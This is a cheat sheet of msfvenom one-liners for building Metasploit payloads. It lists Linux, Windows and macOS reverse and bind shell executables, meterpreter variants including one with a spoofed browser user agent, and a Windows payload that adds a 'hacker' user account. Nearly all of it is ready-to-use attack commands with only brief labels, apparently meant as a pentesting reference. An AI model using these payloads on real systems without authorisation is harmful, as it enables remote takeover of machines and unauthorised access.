 MSFVenom Cheatsheet
MSFVenom Payload Generation One-Liner
Description
msfvenom -l payloads
List available
payloads
msfvenom -p PAYLOAD --list-options
List payload
options
msfvenom -p PAYLOAD -e ENCODER -f FORMAT -i ENCODE COUNT LHOST=IP
Payload
Encoding
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=IP LPORT=PORT -f elf > shell.elf
Linux
Meterpreter
reverse shell x86
multi stage
msfvenom -p linux/x86/meterpreter/bind_tcp RHOST=IP LPORT=PORT -f elf > shell.elf
Linux
Meterpreter bind
shell x86 multi
stage
msfvenom -p linux/x64/shell_bind_tcp RHOST=IP LPORT=PORT -f elf > shell.elf
Linux bind shell
x64 single stage
msfvenom -p linux/x64/shell_reverse_tcp RHOST=IP LPORT=PORT -f elf > shell.elf
Linux reverse
shell x64 single
stage
msfvenom -p windows/meterpreter/reverse_tcp LHOST=IP LPORT=PORT -f exe > shell.exe
Windows
Meterpreter
reverse shell
msfvenom -p windows/meterpreter_reverse_http LHOST=IP LPORT=PORT
HttpUserAgent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/73.0.3683.103 Safari/537.36" -f exe > shell.exe
Windows
Meterpreter http
reverse shell
msfvenom -p windows/meterpreter/bind_tcp RHOST= IP LPORT=PORT -f exe > shell.exe
Windows
Meterpreter bind
shell
msfvenom -p windows/shell/reverse_tcp LHOST=IP LPORT=PORT -f exe > shell.exe
Windows CMD
Multi Stage
msfvenom -p windows/shell_reverse_tcp LHOST=IP LPORT=PORT -f exe > shell.exe
Windows CMD
Single Stage
msfvenom -p windows/adduser USER=hacker PASS=password -f exe > useradd.exe
Windows add
user
msfvenom -p osx/x86/shell_reverse_tcp LHOST=IP LPORT=PORT -f macho > shell.macho
Mac Reverse
Shell